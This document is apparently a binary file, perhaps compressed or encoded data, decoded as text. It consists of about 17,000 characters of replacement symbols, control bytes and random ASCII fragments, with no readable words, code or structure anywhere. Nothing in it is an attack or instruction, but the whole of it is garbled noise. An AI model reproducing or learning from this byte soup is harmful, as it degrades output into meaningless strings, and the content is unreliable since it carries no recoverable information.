�I=����a��`Ŕũ���K�$g����[���ѡ�������t����:�΅�'m��G�+����[�&��d�	��uH̘��7��P�Ȏ<�}���'��K�+H�$�b<����\�VM�X��d����������~I�d��/k��y������0��dyTU�6M׭}Ӱ��C��������:��C����=E2���Юjr�%�h\�l��j�/�iu�\��M���٧Vo���ʭ�r����Ps��l}���Պ����9}CG�ϼ�����l��L׵�q�����"����c����9�c��><�T-�vz�����Vy\�]��t�fa]����lܶm��^˄I���m����E������z�-ߛL���M������=T���Ú�u��h�'����޾�K���w;��}\���A�d"�x�z���{��EKX�)���ۖꔇ��ݴ���s��^�淽�V�����{I�9� .��'�����64TD�m��N.��VK4;ٔ�X�<I�`��V�#M��m�}e�	��#����^�,]��e��'\ɞ��/��8�	�4^�0���Gm{����Dn��Y�'���t�ɝL����M�W-�!^��=��]��n�vL�F�:ޱ��]�b���a���Բ�Ŭ�n��q>���3~>�,��~�5F���ا�왬���H>����������E�I��mᚾ�/o���Z�ٞ��G7�:�E�7{Mi����h~�������,��nȞ���M�k������Y������ƽ�g�������<��if���ܞ��M��~4]N�^���+��[��'Ľ�i�b1�z6�Ē�޻��$���}��^����6��^]��������܌�������?��^�2<�T���?����f�}_��n:/���$��+��-��L�7l��y$KlC�M�r�T�� ���z�RYqQ4�������O����/��ow�-�Q�<�e����5��!}�v%}[?��]�^����k�_���Nz�%h��O����)�z?�w�G���}���� �b�	�>�P�]h���D�C� (��K;rң�%M.d�БC$-Z��S�Ř<�Hq��=}��͢���E��P�K�>�ڔ�T�D�^�ju�ЬV�~+T>d��6�Z�h�����ܹn�΍k$�^�6J���W0�����70aō#�Y��w���|�Rf�m�v�Y�X�F����3�Μ�Yߴ��uN���Nz4�餣K�1�گ#�-9�7p���8�#���X�~]�v��ҧ{���cv�@�^|u�T�_��|���T�R?�ӷ����O=7�?��KP�fJ�8�^��	��9�d␦[ZN'�l[m����}�m7�V�ŠJ��Eo�,4C�l3ˆ�̲�({��";I%�L�I#�����7+��R4�p�j(K�r��x�rB�j�-Bـc�����6�S����3�=�0A�#�$t�@��B���QGEP!?#mp���o���{T�A%�ԤE��$��%K���o
Q5�ԾS��C|�L���^lX9���M.�ݕ�c��mGg���.����Z&�u�Zm���h���Yq�%�\��\��\ͬiDV����x�-�^{oL�C=]ȳ�}�C�OTA5�<A�UOl��DI��N��IOrp%[1�T�'^��P=&u�YS�8?4��x!������7�Ww��yF]���W���Ey�}�h��m�h.���i���6�n��j��W4���z\��F�'��mLv�Օ]4���{��6�h�[O���ӥ�$X=�-a�H>���a��S�-���K��[҈/\�	�\:�O���U^��><�Yk>�n�oN6�O�m�{�h|uWi`��zZ���j㩮�㱞1��>�_�/�DwߥH̳[ߕU�e���*���ъ�픰���d���Q>�����pR1o��������)ȩ�c3���7���T�q�a9��t���P�:��u����f�3�|�_�R�4	i/����F��M&y����n���i��Ћ���D�ua/9���ܮ�:x��m�z����֭O}��ި��
��~�������O�	;c�8��	pf�T��HF�l���2V��eil��x��r_뚝	��+�n��[�n�wB����d��G��OHQ�a(A)��2kAb��J:�F�#!����F��b.ed�$Z���bٴH���o��'�������Pt�T�5֑�$d��9:6�@�,� ��G�]�eۼc�)�**q}�S�H8O�҉<��g�X8Be]ҟA���8��R�Р�,(��Ё��]c�<�e�9����޺4�6H�7���V�_�����h��CΒP��۹C��̏	Np4m4�M�YS��ҦN�Fǥn�h�)Cg�s��P�T]6?�A&b0��&���b�2���$�9��aF�g](Au8J����	���PUF4����੦�M�_?9�-;�ď&m�"MFMz�an�r,�i2�Ǩ��ס���S2Z�b�d~����uӨ�\�R�Ab���J��:=�1CVѢ��mX�H������jW�I�j��>��[ݺ\��U��B�YJW]�ו'�Υ�s6�C0Y"yKXÖ����%0�ҽn�~ǔl�7�gʥ�d��;�N�4���P�(GQŇbD��7����MA�S�W��q��m�m�'B�5q��Vp�uW�7�2��qk���ع�y�q�K�(ZoM%4#Ŧ6Ŷ���}v?l��5n��qz�k��V0�`�/ ��(��w�k�4xYknf�=��y�Mk��R���G>�1���l5���~��0�nIb�N�����
Ǻ%�Km(����2�164��6�ӔIϊ�t��|�	�R�ST"턻�"{5�F\￲Y�����{2Lc���6sr��g�J):��c����`4wQ�t�H_��][�� ������\	9� &���";ݖؑ�%r����*zю~q\�ʭQ�b�q����޹� �4K��!�ԛ�쐬j�s�|i���@.�zָ�u��iE1WV�u�u/+��'�����֌��d�Zo����[�N�K۪�ޙ�#)�����7/��Mh��	�V�����s��+�R���t��R�~vKR|�˜�M�v�G�RWO���:�U0���������p���2�b}��q�֚�]�_�mv]Y������ͱTA%?'ʛ-����|�z��mGj�)���K頗[�C7:��tJr+�ƺdzEo����T��c���v���=�9�Np�7��gOx�_`(����;��.��W��d.	S���X�Q'TY�rd#�~"�3�jg[ٛޑ�3�}��]r�g��9�NL��{�}ѓ��@7�4&�k��#@L˛[�|Ә}C��z�[��#�*�c�$�=�ڸ��/�[��:>���3�{C�˵�C��9<%����;�k#b�>^#�J9653�3L�i< 3����0?�3����'��6�����J+䲿�ÿ���(O������i+@��c9���������71�M�=V����������-گ��D�& ؆C�5����΁ ��0��/{�h�4��1 أ��@"L?��xY�pk:S�#�Bӫ���+,T7-�U�B%�0�õ��׫��z'4\���6�B#����@����̙AX����$At�ÿ��X�C�1�8�&�/�ŋ-ó�rJ���#r$	��DNBP,B|:B$t���'&�Q��)��V�t�B�I.Y�v�BZ��ۮxۢdT������.�;C�t	a�"���T�'�9ưk��j�s'�36Dg,���C;�CY�=�T��Ǆ!��8�m��0��k��p�&3�D�0Kæ�IvL��?�{�xC�p?6������H�JH��B�4�˂4H��BV��8E�:�/�kA3�H�d��J$ɺt-eL f�I�#@�Fg�����k�<J�d����+;D��|&�,3GlJ�IIJ,��$gS�w�H�D?�2����ǭ�@Z�G��JW�±�E�<�<H�l��2�P3��*�7�9�3��H>Q"{�-�4@<�H��K�2L4�y5���2�h9�P�L�G�2ߔV@C-[D�����G�̢9�j��c2�dOt�� <��+Mc�����m��{|��$}���쌰�M�!K�	Ȳ���M��	�C���-/�T)Ly6����t��K»lȁ�:��� K��/컯FLi�Q�F�D�$�H!D��F��F��L�2G6C�6���D��ύ��N������<�JM+Ͷ5�+��aP��M�M��M	��u[�bt�O$���L��������YC.�6�̫�T�8�F��2c����g��Q�t�+3���'����d+��IӺOa3�#U���P���k�0�,����L���d?>�9xk!T��XEP��0�����1�=S�d:
��Ic�z�0
	�@�0�$�&CJ���Yq�a��=MQ7m�
t<l���@�q;CR!���,��sB帠�ь�úKOl�x�&���P�ģ<Vڃ�F�)(��dтE庭{յ�҃���x�C�U]���XT��
:��*���%O�,MK"}Q4w1���=0<��#�u�nd��G�֗<WMTE-Ws5��{V�����@٥�y�W�q�;U��(��0{�W_|G�CFKUU]� u��U��ڴ�h1K��X��ՊU[1UP�]S��RӌY`4�ɸ��u��t@��Pۨ<>U$�:�CV~��m�ך��oU��l�*#�E����bB��2��\Om4�
���\�
�g���M�qJ�<�z-��D̨|٩�|[�E��4X��<�=�u��OrE���ǷE^ܜ.���6�]��+4��NN�e\�m=�Y��S���jU�bX��^���=ח�Y��ܗJ���ܹ�������v]R�UD�����Dԅ�Q�f~U��3`��^���!1-�ذ����` ��5��^�r���`^�M�EK�%�V�y�"��S�4��Z����#�Nܕ%�I���<��_=�����&��\]ⷫ_�]�x%�y}̂3O�ݴ�T�R`�U�����͸R�Ł��G�=/ݧR�R��������F^=a�EӴ����B�]�����=�^�)�D�ڦQ�-�bQn	��۹���U㱳H]���J_%�������ߘ�&V�&�����8�bl���^�f��$>]{�rJ����26c%�S��CΫ��݄�`����`>�6=��B���*!z�k�Y�\�ƫ�|3J��޿��7p@:_���M�d~C���}\++�e3�T&�%^��K�L�쎢5U������bnjG/`�uW�]Gb�#&��LfeVM	�fn�a5�f.�<��n��懝�@fޙ�%5�]�N�x�]����`d`f�
��]A�6ѭI?EF�ې�[Ixdc�Y��a�~`h4�U.���e�����_R�芆݌�b�V������O�R�˧�]��VX����<��&왎il�$kn�	5�;V����r��ck�gKϢ�w%Ci����z�kd�ۺ�׫F&��e���C������^��}V�C��2�bcE�.]2�h��׷6���m"�h�NW�V��5ܙ�8�R�Ǖ�n<v�iB���D���n�El��(
��U�؊%T�&�ؓ�Dh�4��u�'��cc�Kgm�gJ}j>J�n�#�j�}mp���0��F�J��e���>0IOn5�N��n�����d�ba2����l�����Z)�k��nu�i�ǹ�7�Հl>޷���n�IzS����mg��I�ds��GYֺ�/m���!��j�Ld�p�h���7p�u�#��\�æ;
/����@D�܋��mk����3�b���54�R��k�h��%�nL>خ����f`�J���-o"�f�ސ�O.9%_��m�Z����e�ȉ�䍼a,�d�*Q����+_����.s��N4���q�op7�ɫ�������@m��ɉ�s��Tj,�Ft�N��o���w���Ry�]G/
`�nw�L?l��!Po�N�n�n?���	�L����r���u��o�L��ە(��C%��#v;\s�6he��v�8>:�p`:�U�軫�/�>����@�_�vo���a�wC�}����7�wi�' ��Z�i�~�x?o�tO���
V��`%G/�%(M;�I46�Fʄ�V��֬��o7�]�rE���/�ӭ�4��QF�&�Ջ��v]	W�qEb�ek7��b��I�����ï�uj���PԹ�6wfY���Ϥ�Gz��|��M|w�����gz��w��O�w�S2Q�Xu�D���N�w0Φd��в}?R�:p?���v�W�)v����ko�� �e��z�:�S��(�b���a򴺝�#7tڇ�D��y3X�F�'VE�|}_���q��q�I;}��A ���!Å>l��F$��,b\�����8~���H�&I�h�$�J�%0���6��T�s'O�7q�t)R�̛z ���GF�
�YT�ǗR��D�U�֪DY�dڳ�N�T���
T���G-��"��\[���]��޽}�ޥ;�-a�q��M�0c���U,G������5	�צMq��,Zt�҆EK������Q��m�[u�ŶV}{�iٳe��8��9�_�2FV�FY��n�8��˧z�N��׍!�[�z#�ċeʟǈ~}z�0�O��|����W_��{����W��G���@CB�)��A2��6�`�R�f�P%v���g��0i��UX���Y��YmA�]Y?�UwZ��[q�1�\p>�QN��x+z��v+�ţX�57�\��p��Q���avb��ݗ�Y&�nrц&�a�����	�ϙI�Q>r�fe��V�Mʸ�e�g�9&���������R=')��U��i�fiu6^����"~������hb���8��������7 ���k�'�J��'n��"����"�@�6b�"�Ǉ���:�P_*����؅���������	�7���GR٭�́�o��nW�v��흆������硺�v���_-j��er*��G�۠uʈ�fp�1���Ə>���՝�k�Ej��-J��:���u��C��k�ׂ+t��b˪�C#��4���!��N����Nh-�\g���P���ٽ�Zc��l%�P�]ƞ�57�s�l�����d�c�s��[/�.��[�����6����l�e~ϱ�5g|ڣ6w�h��l��������)��r�8:i��
�7�tj��͐��.�;����}��r*��g�J����η�4�Q;?5�e{-�_�}5�c[���>�c]�H�>�n/���RZc�5�Kw�K������pp�� w�*�gz�]d�8a0a���#f9�b�C��W��e�t�am<6.��&�<	U&;��,�@���@f7��N���DARq�z�c����Y/~ͻ����=Ta1�N�b��=���}����E1�~���۞�F��-y,\��G� ���4�����Npމ��A�ʁ,�����O���I�&Jlb��܀:�yrQ�JJ��%�PJ��3�$iG#�MS����x׻�ݐ�w*�Y˟-�P��U�=%�NC۫��L��qk����hM򙱌cD�6҇M*J�t ���@,��G����)�M���DҾ�T�N���2�!_��Fq�4�j0	IUJ��|$�����+lݢH'�R��^6��$A(Pv�Q�I���K���!���.��]��g��#53�*�T�7g��S'^�Y�^6��Ͳ�o�GM#���Tgis�N�*O�:�{bJ��i:K*�x'I+` �h.yv+�]��
؜���Ghi�J�jl��:(+i�JΫn�%d�8QL��5�\*�����Rn�6��DJR]����V�R��ԬC�+0���pVu�����Z��%Ӫ�}��x�*������y�F�J���M��x��~P��b,<y.=����}�<=�!�g��[�5W��w�2|,y5D�������c�)2釖ԫa	���x꽪c�]�Y�"s��!�q����R��F��Ky�--Q�s���V@�0g��gK}#B�4}[TA| &�T��b�2��C�Lâ�����mdgY��V8���ΣVi���Q�J�19��c�1J�
��_�{9vt1d�i�X������~�)��v��r������q�ᚯEe�q��L"W',H�:ƴ�p�T+\+Ζ�\D-4?���W�(~�i������ozUB29�8����"��- +�Ú. �o8�t�j';���M͔�,��R��-�)����뵳}+Ŧ��6��R_2�ՠMp����;�$�w[#\S����St���c:�a\-PM���N�Ғ�����ۭ���l&>���9k�j4�˥#I}L]��q���j�K[���K��3��\�쾕��'��A+�0��N���O�J���EԷs�_S���j~H={ёn{`�\�|�ٖ~���,'2�T�z��w8U��u7�G+���u����,�tp����٧���[@��\�.�ѡ��7�H��.\�|�!ۍ���#�;��,�weXaY�r���A{���dx=c�gS�Z~��c͋6�-{���)��(n�.��o��=��&ro��S��q�NoK��I{A~�o�#+���ϥ�,���G���t�qH�����jm�݅��C#����m�a�#�#�א��|D)�_ҋ|��u�5���������D�}h������ܕ���^P\Lý�u����ރ%X����؞y�އ���P]	ޞ�����!���Րݼ)��ID�������qْ�����������]K�;�	�U����Q�ŵ���e�������!���\b�ܰ�)y�F���埀�ٴ������\d������������ua����v��
V
j�3-��`N!"8�
���t��]�*ՠ�Lb�ݿ�Aյ�SiI!;�����]k�>�+*'}hi�,��b���!�>�O�i!ő�-Ԃ�!�� ڡ�-�,�!��a 6��y�ǵ�2�aF繒t5X,��
�顸��/���E�����J1�GD��؞m�~X�<��&z����!��Q�E� @Z�[�9���ƥ ��!��n�8���8���E�.�b���ޓ�s��y�^q�J�U{!�7��@#G0�bΤ�ԗ���|�M���d7n�c�\�]��U P��SR �T��P��2i<b���=��Wv�@T�N�(��1'._m��>�bW�DT���T4�����,�#=�.f�#%��]!~$��b?q�/fw�^�#1r�%�M���2���1aheN
 O`S�!e>^: R&��"��ܝ��T����ե<�#~(�P�]�#��o�eo�c?�Y�%�� B�V[�Hb��?9�]ޥ*��E\���ꤚ�բ~�MR�:Κ��8�^���F������N��i�SFa�M�%h��i�a���j#~�w.% j h5�!f�fm2�y���&rjX�	��%�|D�ѬX�U������er��� #be�)�vf-1��DB���a�'|R��bu����9��!)
�\�֟���}J�2�'�����v֕�P�h��5���'��f���e��c!؃��F��v �bn"������Gog
�h��%tzY�蠚�@ޛY�`Xj�"��U!uB*�Ռ@d�)X>�Lvdx��x:f�cn!�����-)���j�Υ�K>i��I2.�VYhs���Eʱ�J�:.�y��'�][��Z8��`���]܄R�B^%��i�e��_�����V�R�q*��]���>~�r�F����� ^U`g�e��S2�w��E�Ȑ�`���Hj����rY'�N*�e���N+U&ϩ���f�Kn���߮���&���.�ܰzɘ���^�&�k��C��a�l��'�R�ե�c�5*�BW���� ��i�y���#sZ5���"��#A��Q%��-f<"���L� �Hu�]�ꨚ.�X��d9�|9#�����R�Z&�
��>�ʶ��VYy��#�~RbmW^`7R#�1�h6�*�Rұ�+�+����&�,�"0���٬V�G�.-1�������� *��(�+Z����sB��-�M������d��\1�E����N�-z��,�EV���i�*��	)ܮ���Í����V3��}�,�Jڭ�����}��}��⥗"n�J��0ek�%�vҏ�iܺ-�m����j.�\k����z.�nТ���lgb��(�&��&��ҩՕd������b_F ݑ٦
���-�m��l�J��2�۪0k����oK��|R�|n���U6~&����v��a�^ed�p��Y�oH�m������*iu�]��o	0pf��,�:��g�B"�*mU������\֬��p�>��pMl���ݥ�ő�g�/��p����-:.&H�0�"l�4ҧ��O�K��Y���_�Qd�Z�fy(��d/��vj��K�2�&���$�f��q�a% �An1q6���A��r��2@��)��?������H���T�~�bp���:n�YW 2�M��2�n��Fl�a��	(��ܑY��NR�Y�%��a�����'�6.�h��-1��p�,d)�fpN13�cq-��~��~q#tr����.'�Y��̞b,1�H�Z�;��F�#3/�W��C����9�.!'�T.(7��3�jo��#Q��/yN�$'�:�p7_&9��o���fîf���vm��3gN��i+oe@��Aף���(�./�-;�����2�� �i��4ӯ,}27uC�1�z��2S���4X�ٌ*��e��t?	�T�!PTQ�sf�� %$��SR/ol�k9�o<��26ʊg�!]��亴��5'5]P4�vhWW�W�����њ���`'H�h���Ĩ��+U���:#
 �HD�2W����a=��9�L����6�v�5��7b�Z2�ܗ��7K�dO�P�s$c6���fmGj2#+�R{r����v,���j+���6	@culs��r��.�m�6+tZ�2��2�+!�r`g4]w7�^��Ʀ��u�"re���u4;1�^��*$��x������4A�$�����3O��
1t@�{s6�޷�wh�v�a���4���T�>q���?�V���4��o�"Mn#�A����e��6._xX���]v�_�)�q¾�	y�ts$����u�Z'�����8
�x��8m��gBd�w}r!N[�<[oHӥO;G(U/�ѷQ7�	n�˳�'�L�oG�����v��I88l1����g�ۣ�඙�����
������Z��d�+3�a{�u��?{ٲ-Wd$�����v��w�0xB;	:�N����8�U���!{�T<��8���Ʒ�6�y_2�ơ$�x�7y3�:O�m�:C%����'���3���G4�_1\���h� Z����c���2&f��v�G'��5;�"a�p��˨�^�2�����ձۥ�6����;�CjK��7:ck�c�0�k�7^ҏ�z��;n}�kI.����JηL+�Po7�_�;;���U7�P�[���;|�S�X���ǳر7��y�k�m��r��s��pP�S0�II��x��c�tj��<yGܸ�����fc=��wMÉy�/��������m�!y�v6�h�;��,�<k�^�6�G��/�KO��g�}+���} #����%�h�WE�5�#0ݟ���}��������Ĺ|���H��[�7��k4�U!��1��i1r�8_~��:|��4z��slaw��0�_=@p8�BULAhBaÅF��bbE�+"q���E����E�O���R%J� JĔ�j�L�5o�̹s&O�8yFT��P�G���y�i�H�F]T��ҥP�^ͺtHW�U�j�ʀ�S�gͦ��-֪l��UKu�ܹw��5�n]�g�Ƅ�Q�K��7 ��$ˍ;>1!D�5��C�c�ȓ9{.l3�f� Q�4�(�A/I?n|�0��-q�}1e��.ߦ=|���#U�Fm��-*Ρ�"}z�שG'��B�͵c?�|��-UN.��w�W�F,�0J��ß＞����3*-�Ŏ{�;��.���x����A�R��T����4N���3�t�m>�b81������/�h�Q�m��/�l�,�p�1/���/�~�H%_��!W���߈�(6G�0��$�����Z8����)K/�[IL���+�5��J������$3�	�SP,A4н�cм�<A���@*?�*���9�p��}Կ�@�4D;%���B���!U�YU���C�.S��Sm=��>aKE1u�Q����E��QZ�����$s|�������f�e�F�N�*F$��+]t�U0��-P��2�$ÈO�v#�#�Ƥ,S�x��_:�62���#|=�r�<�-8b�Tc_-��;D���VE�URYMe5�e7E�u�+��RQ�Uy�S����J~�dH��V3qar���8KUXX.���xE�g�}WG'��6H��ݱ[��qݮ���k�e�lq�nҪ���bz~��{��r3Ĩf��`�5�)�k�h�����QS��(���{��*ߨ\���d�G=hqI���on���t�YF��	�=g�Wm�QXM~�ƕ�Ɍb�������/�1b��]@���k�[mg���\��2۴�w��å�ms��>n��F��j��e^�7K��[�į�h�&���8@��,ak���w8�L���0�A*�7R{稧?ƥ���vh6*���k��(D�ʰxp�ğ����9�;5�]�,�7����&���N���4I�Ö��=��OL�q�&�a�j[q��z#�%|��^��F>4��krk��U�8��[����g=ρ0�|c	���&q^2�����$p�����=,�",��$��>�à�4��߱d*���H<��D�)]��:����L{e
c)'"��.ۜI�B��Ph�Z����@����PI*�U�Y����3�okkc_�u��o���f�ڈ���o��#Չ�k~���i&C�'KO�>��%4{i1E҉�������4r�$(?�9{94��g�<��!�̈�4�)C$��e��.K�KT�� M%}�J	����e1��Q�N���r�~�%��y�
�P��Ek��x�f����q�k-�<�6ט55�q*vT�W�Y?1�˝a-Xu2O�c��6$�#?�׊Εp0a�#��ȁ2r��;�^[WB4���g�t�PMb���<�K��Bש�g�I��C�*�SL��p�:͞JS��)J;jY���U��_�ȡ�z̤fR����H�,��Y��U��U�Z-'<�Us*׬em.r�9ϻnj�7����P�%Rf�s�K�����=�� '��卢{�H�d3���-���v_�X]􈪝Tfm�Z����!eU�nzҼ.����.�`*S^ϗ��"GLJe���`!	@�9�x��L&}3j�ɭ��\�m����v2��`�VVo���
w�h��X��ܰj3�Z�'�YS��M�&�B[zH��-o@!Ib7r��/a�;[/���l�%LȆ����\`7�������1�r�N#sl��f�qXë�Y1{H��6���$?�[�3�xŹmq����)�g���Z�5�1q��cW��,� ���T�*R�4���X~���ԤǦ|��ڕ�уh'���Ƶp����$���Іi�w����9�&�J��b`�*������-mQ�9����Ќ�h�*Ӣ�1���{�J�����tr���9r�Ǭ��κ����>u����m:J�>���*5%�7��$	��\T�V��m��!E��͔��~h��f17���>�`l����V�d�]h9�@#����"l�垳�m~�uߴ�ڮ,��oy7�_�5"GNi��4��A�\��X)bM#���p|����Y��tｺ�u�Ɨ,���<o&�-�	�W /L���w��~[��ַ���̉Fm��[��le�nnG}]�����,��ێo��hϫz�$$?�3/����>�aǭ�]�l�='�����j��]��-#����U��~��|��
��M������N��r�T��\ٌ�y5k�S��7�|����s�v��n�At�,Sꋺ�*��'�<k�Dʿƣܰ��8d�bK�H҂����L�d,� ��J�/��GΩ|�풥����o��.՞���玮Ov��ش����v�����O��T#�
/�������Z.
Ů�t�&*i��Fl�p����R ��#l ���J��į��P�/��L�b���O?2��p/�4���n̦'�ذj.����*����]�"���l$�m�Ƅ+.`�ZP���^i��O��k�l��	?��O�͏������܏��W�#J�B����P�0����Jfi����P��l�p�	��������,U�D�0�^�Ѩ�ɪ����zREЎZ��������.q�ב}tp�|B�0'�j��O���ov�P3��V���0`~��T��+rp��T�88ȴޫbT�P�1��cd����6o$?�F������«m�!�p��$)�3�@L�1#IO&g'-�.�&*���n�q��Յ��˫���*)�P�m�0' �����V'׮����\��Pn�L�&���\n"��
c./�&���,�#S*��D��d����F�Pܐ�x���/�'��ݢѧ���/�me(A�X�c0���R�?�!1}f~����'��X3y�u1�vO�$�CO�Ԓ�R�6�"�l�4��D󵼎.�2�2�n�b����,٪��4/>2�s�<J�
s:fM%3�,�!S�-0a��J��`r�l�����!��	�4׫�K�b5s3�R3e���6ݑk ���i7q�	�3%�+��
�Sp����	��9O�C��j��(s�C07 S0����0W/0��&�s=#	@�=�3��$��=ɓ����3��R�|�q�Җ��N5�m�c�A�r6k$+�65�Bt'����L��*=;�3?�E��8�2�rO�.cQ�3FF�C��/�� �G�l<�0��,���L> ��M&���V���lH�tGs2�:/&�TE�ʺ���4�
�Rf4[D&�HA۔6�rw�*͔��'L��I\p'����x��@�x�1D�g	Q49���*N� 2"[T�^�N/�/��h��G	M<a�>K���#�d0/Hë�q�ޒ�\s贌�OU?J?��?�%E�(�RKP���QWw5�:�W�u���W��#ԫ�4��:���+Og9I�,��ү��,�Xue�d��\O�7��#��\5ra�T�3G_rRA�]!�Co�^/cH��_�4I����[�]K*��t��t�a�VV���tS��$�*5{�Wq႕�G'��(0���-��2Qw�0D�����fC��2It[I:�Y�6%C�(��|��~s�C�]S�h�6����3i1r���2nH;��T�T(��1W�hC�<�v?a�U/5	��tH��X!�l��Y��5=�߶LGMy��7M�U3'��^���P�W�qp2!Ft'�OC�q�p�0rE,mq𬳰&&c4�膖]�6`˰��;ڷT]�e�8�3_[7>[f�VGófW`�cUL�7�޼/{;Ku]L�p�x�7mCت��m�6;��z��F8pH�j��o�[���ԏ,ET���M!	��k7��t�.��~�wr��r��gߪ5�׀M�T��p�$��(;=�I����5SOe%33�<k�'s�f�VZ!oI��m�w���X�T)G8��y�
M厏��a-�`�7_V	�Ĉ�8q�Z�X�Z�طr��"���o�q�,wA�s�xt�W'eW<�wi1�Xr�n2��X�~H���GYk��v��dU��0؍�w��S�����4y����wB�������n��_/nVy6���Ou�W|ux%��pK��rfa�j+9s/�;39��R҉��� �����AU������tM�=c�����Nu��S�����Ök[OsuW��ou���b���S�x/�/����4�Qcx}�9����֛��q��e�8���w	r� ���C���wݹ93)��y�?9���s!�s�wAjء�u�ȋSoΒ�2	x�k�:�S٩��K����'���K�z�ؘ��U�9:��9��y�z+���.7��͆�I�mi|�Y���At�kڦ]Z�l�v���F�Ђ�����>v40{T��߰Q$3�����ڠ��iӺ �A�8��	v����h{�`e�%0�5�	�K�z�7�(������8B�y�麮�Z�i~��}�w ?k��D�qu�	� �����gт�Ͱd�"K��T#�9�����h����cg⩅5kؾ�;T#	bX�?K�h5���e;�����+o�+zo���)�����A36X3�5|7�x��{�[�`���N��;�Z)�>�W�8�_���O�k��wW�;����7��۞���	)������6U�s�_Y.	��P�_{�%���n�80�\a�z�!v�"�|�`���_�ym��W���[B�)oߜ��w�G��e�hJ�[�W�'�i��[�S���9��p�Ւ=s\��Q���i&4��K��G�ok;���!z<��D��T���9�$�ˋ��":�{��wׂJzsb��v۸q���K�W;��>zE�8��z+=|����ٹf#���<��z���ӹ��?��c���j�u<���a��]:�Y�>I:hYW_3]�]Wj��]�ӓS̅�=	��Qu�V�!�8�X}�h3���ŵy�q=Yɮ؛���<����"���Aޣ3�͙}nн�[�32��J|����}!Og2����M��ri\����݋�}/�t��	�Q5��<��݌��ҡ����i���S29kj:��/3��h^��h�`u�(���J�'������E�}ؓo)��؍7�����c�o�w@��[^����s��kiޑ]�8�9�ŕ�_{�!;\����Y-{�SU�빦�����N�N�6�����I��S\�W�^sx��̓:KӾ�;����ݍ>���^����Kx1�~���]��?�ASO#�=�s�!��a���)����6�V�q6�W��E�I����5��Z=� ���	���J�P����>~PA�L��3V�ȱ�FCv�H����
c<\���D�0-Y�ȥ�M9Rr.���Vϛ>q�j���H�
Tʴi˕*Y�D
��R�S��,�����Q���C�bˢ-���[��ĝK��ܻ��}��Y�y��\w���{+V�x��Ɓ�%�e�z�]��q´�;7����V�_�^�x�5S�O_�\M��U���N�=�aکU=򮭚��ѱ�'(:�$q�V:L]�6W��#��n�4lﰳ�_���ԚȪW�"G���I�JС��ۏ/�����4z��a�{0E�_bw�E1�לr	:WRY�y��|=�$"~��H�HMѦbS
^�^��H�xۅ�`��g��Z7`��d�U&���5��CBƇat]F�eH�Y@>�Y�X�%fZb���<�ck5��"�[�&�����\�o��Qo7���Q�Vچt6�{�'�Kǝ�N������݋�=���,�h������y�~�J�i�&�GG��:*Q��d�X���`�Ι�㡳r(R��*�`���8֢�F�*�#ޑl��6�Q2���R�-�!���(髿��E������C&�%_�Q)�\J���eSJ)Z�A�;�]�������&�_ƺ���f&�@�v�(� M��ÿ�y��'�DpK���f��u�f���i2���y]����y�L��}�*���l���,�΅�H ���*��D�v�����t���8���~��X�j�ց���+]��,Rk�����_޺/��y���f�$���7�W�-�g|�=�߁��-� ���4ODla���C��Tc�Uȝ�4�Q�Q=���/�9Բ~������䗪)Y̞��
����2_k����<�8�'<��5��m<��'�=i�2��甫�}v/"���U���\�ߪ��{��gzŞ��;�BO���r�xޒ��ޙ���Ǥ���nz+`��7"�p�q�w��x�!��T�*Ž�mp}T[����hN��H	A319�z�]�8G!�ANұ_u.��͝�w����V����0RN�xu<���x��}�f�a��90t��NR����X>��Ҵg�u�`��Պ@��9�D�ی��A4�q)����'5��o� 8�R�l ��5��Dp��D��'�"R�E*��Y��;u,W<4�
���^�u�D(�����4���෻��eC�ݶ`W�="Q5a<^}����5�Y=�e�v���a�w�|�����fFL��<���!�5��:�"נ��hESr�*�Dɡ�1`�#�%� .�_p�ga"�?�8����@�IP}i�v}���G5=ne%!�.6Յr�3�`�ҧ�m6̇G̤1�GF#6ԡ}���71w��hBm��̍���+&q���-3�Fæ6��Fj���iPs<K���ySkX�8�Gr��˓�v��<榝�q�R�)�~��>(��n�,��:�����\�#���[�5*�\)J;����0�L�h
��'�a�Yg*cy�VV˓�����:����/��Jg�K�������0��S��̩<u�lÙ0ж��q|�P=Zԑ���z�F�iʙ(SmmN+�n5��}.K})�.է=�z�.�]q���(��v1�G�g�G�j˯�{�&Z7�1�����2ں<)������GU�'&��&��%
�H�v%(x��?;DZ^�y�d�}�X��*W�ӌ�lGl�}6��"�je�ރu�F��W��ZV���}*��KU�Ąt<'a�;ƭ~U�N�X�P�Z)�^޺�)�׼z�.]���ճa��B',R�٣$�l�|Ygvc���,������Ca�5�U���+�=&tR�̡���^���Zq�XL6Q:�r>����ڛ��c�����Y|<v��ld�w��g�?��U\Q&��vs�d��UGN�r���e(g���F/���WV��{v�%۹OZ��lpB|j=g��*]M� ����h>�}D���Ѓ�X�i=a!>����w�@���ۆj\�ko�\�r��6�[��ۥ�^������L�8�fo�հ���/L�]�3^���S�u���6�̫�lzμ�oC��]<]1����\��yɰ��ۦ�^�:�b��Pܧ;�b	<XyL'�%��=Z$֛�)�U��<H�x�;;:�/mծl��m���c]F�.�l_��B�qGs\��#���ëSrS?Z2v������NȯM����Ǽɕf�R<����������	=e��X��k־��^a?w�RYOt�AN�ί=����A,i���}�Enc뒺���e��^����Ƒ�a�R����o�{�C����k�.Z��ee���jy�)�s��߁_vH{NuWz�i�I6{�7#%�B'�E14Y!�DE{�En��I�u�h�u�g2H�{�gt06|��qgg|<�j�&M!&(��l�u[9L�W��#X˧w{�}��Sm�q��A�6c�dx�c~��P��x*�d]bk�'y��y�W�7PT�H��s��*htf��fY�2̇&j�5�g��	�Τ_,�z��}�6'{�i�d��������{�d5UQi�w��w��<�Gtg_�D%�5��w3Hi��iv�MRN}���qY%_Am}F~�W}T�7W�TeI"�$;'��Wy�g���y:焓�K�(xG{4"�i��ՃE�5b8upuRwJ&@���q(���t	H�X�{�>|h)�u�8�wq��h�T�T�׈	�yD�z�gT*\,FZ^T=���&�,:x|�q�d-�l/�jD؁3�!�F7�vO���P�Vy��vI�rX�|cS�ׅ�r�Sz�a�s}X,I7����R-w瀔��,Hhȍ����uH�n(i�(�;EM�j�rG���(T]4x46w�h�����q��iGpIK�U~B�t9	DG8��I��i��W^t�k�e�q�6�!�4thX�A�JJ�����n&��E��#�%�Y�Ij��xY���K�n���˃�hMCI�$X��x��U��T��)��[�}��vL��ؒX�����f0�xa Iz�h~�r�a���O�eNs�Wl��鐜��
a�ؙ��` ���������I �I��y�虞깞쉞�)��]���a��
